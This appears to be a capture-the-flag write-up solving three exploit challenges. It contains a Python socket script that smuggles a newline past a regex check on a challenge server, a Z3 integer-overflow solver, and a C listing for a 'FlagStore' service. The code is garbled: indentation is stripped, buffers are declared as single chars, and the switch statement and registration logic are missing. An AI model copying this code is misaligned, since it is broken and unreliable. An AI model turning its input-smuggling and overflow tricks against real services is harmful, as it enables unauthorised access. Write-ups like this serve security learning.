By Sam Brown (@_samdb_)

These were all quick solves so I lumped them together.

Exploit 50: Ruby's countConecting to the service it demands you enter characters matching the regex '/^[a-f]{10}\$/' which it then sums the ascii values of and prints the flag if the value is greated than 1020. The regex only validates lines so by sending input that starts with 'aaaaaaaaaa' followed by a '\n' and then more values values we will get passed the regex and when summed the values will be higher then needed.

```import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("188.166.133.53", 12037))
print s.recv(1024)
s.send("aaaaaaaaaa\nAAAAAAAAAA")
print s.recv(1024)
```

Exploit 60: Equation SolverWhen connecting to the service we are presented with an 'impossible' to solve equation:

```X > 1337
X * 7 + 4 = 1337
```

However the equation can be satisfied using integer overflow. I used Z3 to quickly find a 32 bit int that met the needed requirments :)

```from z3 import *
import sys

if __name__ == "__main__":
#X > 1337
#X * 7 + 4 = 1337

x = BitVec('x', 32)
s = Solver()
s.add(x * 7 + 4 == 1337)
if s.check():
print int(str(s.model()[x]))
else:
print "unsat :("
```

Exploit 70: FlagStoreOpening the zip we get the following code snippet:

```#include <stdio.h>
#include <string.h>
#include "flag.h"

int main() {
int is_admin = 0;
int logged_in = 0;
char flag;

char user;
char pw;
setbuf(stdout, NULL);
printf("Welcome to the FlagStore!\n");

while (1) {
printf("Choose an action:\n");
printf("> %s: 1\n> %s: 2\n> %s: 3\n> %s: 4\n", "regiser", "login", "get_flag", "store_flag");
int answer = 0;

case 1:

break;
}

if(strlen(password) < 6) {
printf("Sorry, password too short\n");
break;
}

printf("User %s successfully registered. You can login now!\n", username);

break;
case 2:
scanf("%499s", user);
scanf("%499s", pw);

printf("Wrong credentials!\n");
break;
}

logged_in = 1;
printf("You're now authenticated!\n");

break;
case 3:
if(logged_in == 0) {
break;
}

if(is_admin != 0) {
strcpy(flag, FLAG);
}

printf("Your flag: %s\n", flag);

break;
case 4:
if(logged_in == 0) {
break;
}

scanf("%s",flag);

printf("Flag saved!\n");

break;
default:
printf("Wrong option\nGood bye\n");
return -1;
}
}
}